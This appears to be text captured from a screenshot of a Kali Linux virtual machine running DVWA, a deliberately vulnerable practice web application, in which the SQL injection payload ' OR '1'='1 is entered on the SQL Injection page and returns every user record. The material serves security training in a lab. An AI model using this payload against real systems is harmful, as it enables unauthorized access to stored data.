 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: ' OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
Right Ctrl